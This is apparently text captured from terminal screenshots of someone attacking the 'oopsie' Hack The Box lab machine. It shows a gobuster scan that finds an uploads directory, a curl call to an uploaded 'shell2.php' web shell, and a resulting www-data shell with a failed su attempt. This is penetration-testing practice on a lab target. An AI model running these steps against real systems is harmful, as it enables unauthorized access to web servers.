 george93@kali: ~
george93@kali: ~ 181x26
KeyboardInterrupt
>>>
┌──(george93㉿kali)-[~]
└─$ gobuster dir -u http://10.129.206.85 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.129.206.85
[+] Threads:        10
[+] Wordlist:       /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/12/05 15:25:43 Starting gobuster
===============================================================
/images (Status: 301)
/themes (Status: 301)
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
Progress: 9143 / 220561 (4.15%)
george93@kali: ~ 67x26
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
george93@kali: ~ 112x26
f2c74ee8db7983851ab2a96a44eb7981
www-data@oopsie:/home/robert$ su robert
su robert
Password:
su: Authentication failure
www-data@oopsie:/home/robert$ cd ..
cd ..
www-data@oopsie:/home$ cd ..
cd ..
www-data@oopsie:/$ cd /var/www/html
cd /var/www/html
www-data@oopsie:/var/www/html$ ls -al
ls -al
total 48
drwxr-xr-x 9 root root  4096 Jul 28 06:37 .
drwxr-xr-x 3 root root  4096 Jul 28 06:37 ..
drwxr-xr-x 3 root root  4096 Jul 28 06:37 cdn-cgi
drwxr-xr-x 2 root root  4096 Jul 28 06:37 css
drwxr-xr-x 2 root root  4096 Jul 28 06:37 fonts
drwxr-xr-x 2 root root  4096 Jul 28 06:37 images
-rw-r--r-- 1 root root 10941 Jan 28  2020 index.php
drwxr-xr-x 2 root root  4096 Jul 28 06:37 js
drwxr-xr-x 2 root root  4096 Jul 28 06:37 themes
drwxrwxrwx 2 root root  4096 Dec  5 07:26 uploads
www-data@oopsie:/var/www/html$